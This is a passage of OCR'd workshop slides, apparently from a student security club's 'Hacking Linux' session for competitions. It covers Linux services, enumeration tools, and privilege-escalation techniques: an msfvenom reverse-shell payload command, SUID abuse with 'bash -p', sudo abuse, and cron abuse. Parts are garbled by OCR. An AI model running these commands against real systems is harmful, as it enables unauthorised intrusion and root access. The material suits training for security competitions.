# **Week 4: Hacking Linux**

**Linux Hacking**

**Sign-in:** https://da.gd/EVvHU



### https://da.gd/EVvHU

### **whoami**

#### Jimmy Peng | Jimbobicle

3rd Year CS Global Threat Intelligence Intern @ Sony

#### **CCDC**

- **●** Webmaster 2022-202? **CPTC**
	- **●** Alternate 2022
	- **●** Team Member 2023





Marshall Ung | Shadowclaw

3rd Year CE

#### **CCDC**

Alternate Threat Hunter 2022-2023 Threat Hunter 2023

#### **CPTC**

Alternate Pentester 2022 Pentester 2023



### **Next on Bronco CPTC . . .**



## **Agenda**





### **Common Services**

Common Linux **Services** 

**Tools** 

peas



**Attacks 3**<br>Attack<br>Root Things

**Lab4**

Learn by Doing

# **01 Linux Basics**



Linux structure

### **Nuanced Vocabulary**

### **Terminal**

Embedded System

### **Command Line** Overall CLI

### **Terminal Emulator**

Application / Program

### **Kernel**

Inner workings near hardware

### **Command Prompt**

Different than **Windows** 

### **Shell**

Wraps/protects kernel

### **File Structure**



### **Permissions**



https://chmod-calculator.com/

# **01 Common Linux Services**

### **Common Linux Services**





i

 $\mathbf{I}$ 

**SSH - Port 22 TCP**

**HTTP/S - Port 80/443 TCP**

**MYSQL - Port 3306 TCP**

### **FTP: 21 TCP**



# **File Transfer Protocol**

- Host files for downloading and sometimes uploading
- Can be anonymous, guest, or require creds
- Can host sensitive content or be vulnerable

### **SSH: 22 TCP**



## **Secure Shell**

- Remotely access and manage systems
- Requires credentials or an authorized key-pair
- If a user can read files on a system, they could copy an ssh key, giving them ssh access

# **HTTP: 80/443 TCP**



# **Hypertext Transfer Protocol (Web Servers)**

- Lots of different web servers on different ports
- Source code in web root may have more information about the system (e.g. database credentials)

## **MySQL: 3306 TCP**



# **MySQL (Database Servers)**

- Store large quantities of data in database structures
- Potentially store sensitive data such as password hashes which can be decrypted

# **02 Tools**

### **Msfvenom - Payload Generation** $x^2$

```
-(\texttt{root}\circ\texttt{kali}) - [\sim]msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.213.133 LPORT=4444
-f elf > shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the
payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf file: 194 bytes
```


# **LinEnum - Enumerate privilege escalation vectors**

t<sup>®</sup>kali)-[/tmp ./linenum

Local Linux Enumeration & Privilege Escalation Script

www.rebootuser.com # version 0.982

[-] Debug Info [+] Thorough tests = Disabled

Scan started at: Fri Jun 30 02:10:37 PM PDT 2023

Linux kali 6.1.0-kali5-amd64 #1 SMP PREEMPT\_DYNAMIC Debian 6.1.12-1kali2 (2023-02-23) x86\_64 GNU/Linux

### https://github.com/rebootuser/LinEnum





https://github.com/carlospolop/ PEASS-ng/tree/master/linPEAS

### **GTFOBins - Linux binaries that**  井 **can be exploited**

Search among 376 binaries: <br/> <br/>binary> +<function> ...



### https://gtfobins.github.io/#

### **Pspy - Monitor Processes**   $\frac{\text{M}}{\text{C}}$ **without root permissions**

2023/06/30 14:22:10 CMD: UID=1000 PID=387587 /bin/sh /usr/share/kali-themes/xfce4-panel-genmon-vpnip.sh /bin/sh /usr/share/kali-themes/xfce4-panel-genmon-vpnip.sh 2023/06/30 14:22:10 CMD: UID=1000 PID=387586 /bin/sh /usr/share/kali-themes/xfce4-panel-genmon-vpnip.sh 2023/06/30 14:22:10 CMD: UID=1000 PID=387590 grep -o -P (?=inet )[0-9]{1,3}(\.[0-9]{1,3}){3} 2023/06/30 14:22:10 CMD: UID=1000 PID=387592 2023/06/30 14:22:10 CMD: UID=1000 PID=387591 ip a s 2023/06/30 14:22:11 CMD: UID=0 PID=387595 whoami 2023/06/30 14:22:11 CMD: UID=0 PID=387596  $-zsh$ /bin/sh /usr/share/kali-themes/xfce4-panel-genmon-vpnip.sh 2023/06/30 14:22:11 CMD: UID=1000 PID=387597 PID=387601 head  $-n<sub>1</sub>$ 2023/06/30 14:22:11 CMD: UID=1000 2023/06/30 14:22:11 CMD: UID=1000 PID=387600  $cut -d : -f1$ 2023/06/30 14:22:11 CMD: UID=1000 PID=387599 /bin/sh /usr/share/kali-themes/xfce4-panel-genmon-vpnip.sh 2023/06/30 14:22:11 CMD: UID=1000 PID=387598 grep -o -P (?=inet )[0-9]{1,3}(\.[0-9]{1,3}){3} PID=387604 2023/06/30 14:22:11 CMD: UID=1000 2023/06/30 14:22:11 CMD: UID=1000 PID=387603 ip a s /bin/sh /usr/share/kali-themes/xfce4-panel-genmon-vpnip.sh 2023/06/30 14:22:11 CMD: UID=1000 PTD=387602

https://github.com/DominicBreuker/pspy





### **File Transfer**

#### **Python Web Server**

python -m http.server <port>

#### **Curl Download**

curl http://<ip>:<port>/downloadfile > outfile

#### **Wget**

wget <ip>:<port>/downloadfile

# **03 Attacks**



### **Insecure File Permissions**

**Weak file permissions to native linux files could lead to compromise Ex: Insecure permissions on /etc/passwd & /etc/shadow can allow for unprivileged users to add other users, escalating their privileges** 

#### –(<mark>root⊕kali</mark>)–[~]

cat /etc/passwd root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin



**Abuse Set User ID/Group User ID permissions Executables with SUID/GUID bit run as owner/group owner respectively You can run it if you have execute perms, but it will spawn as owner Use GTFO Bins**



```
—(kali⊛kali)-[~]
 -$ find /bin/ -perm /4000 -user root
/bin/bash
/bin/ntfs-3g/bin/chfn
/bin/umount
/bin/kismet cap nxp kw41z
/bin/fusermount3
/bin/kismet cap nrf 52840
/bin/kismet cap ti cc 2531
/bin/mount
/bin/vmware-user-suid-wrapper
/bin/kismet_cap_nrf_mousejack
/bin/su
```

```
\text{-}(kali\textcircled{\textsc{}}kali)-[~]
  -$ /bin/bash -p
bash-5.2# whoami
root
bash-5.2#
```
### **SUDO Abuse**

#### **You have access to SUDO on specific binaries Use sudo on specific binaries so the process spawns as root and start a shell process**



### **Crontabs**

#### **Way to Automate Running commands/scripts If you have write permissions on a file that is run by another user here, you could act as that user**

```
# Edit this file to introduce tasks to be run by cron.
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
\mathbf{H}# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
\sharp# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 \star \star 1 tar -zcf /var/backups/home.tgz /home/
# For more information see the manual pages of crontab(5) and cron(8)
# m h dom mon dow command
```
### **Kernel Exploits**

